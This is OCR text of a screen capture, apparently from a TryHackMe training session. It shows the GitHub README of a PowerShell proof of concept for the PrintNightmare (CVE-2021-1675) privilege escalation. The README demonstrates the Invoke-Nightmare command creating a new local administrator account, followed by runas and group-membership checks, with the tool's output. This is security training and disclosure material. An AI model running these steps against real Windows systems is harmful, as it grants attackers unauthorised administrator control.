 TryHackMe | Advent of Cyber 3 (2
TryHackMe | Remote
calebstewart/CVE-2021-1675: Pu
https://github.com/calebstewart/CVE-2021-1675
5
README.md
CVE-2021-1675 is a critical remote code execution and local privilege escalation vulnerability dubbed
"PrintNightmare."
Proof-of-concept exploits have been released (Python, C++) for the remote code execution capability, and a C#
rendition for local privilege escalation. We had not seen a native implementation in pure PowerShell, and we wanted
to try our hand at refining and recrafting the exploit.
This PowerShell script performs local privilege escalation (LPE) with the PrintNightmare attack technique.
Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS Z:\> cd C:\Users\caleb\Downloads\\
PS C:\Users\caleb\Downloads> Import-Module .\cve-2021-1675.ps1
PS C:\Users\caleb\Downloads> Invoke-Nightmare -NewUser "john" -NewPassword "P@ssw0rd" -DriverName "PrintMe"
[+] created payload at C:\Users\caleb\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\mxdwdrv.dll"
[+] added user john as local administrator
[+] deleting payload from C:\Users\caleb\AppData\Local\Temp\nightmare.dll
PS C:\Users\caleb\Downloads> runas /user:john powershell.exe
Enter the password for john:
Attempting to start powershell.exe as user ...
PS C:\Users\caleb\Downloads>
powershell.exe (running as WWW\john)
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
www\john
PS C:\Windows\system32> net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
john
PWNCAT\Domain Admins
The command completed successfully.
Packages
No packages published
Contributors 2
JohnHammond John Hammond
calebstewart Caleb Stewart
Languages
PowerShell 99.0%
Other 1.0%
https://user-images.githubusercontent.com/6288722/124203761-70b36580-daab-11eb-8520-7d93743062af.png
Type here to search
17°C
ENG
19:59
23-12-2021
1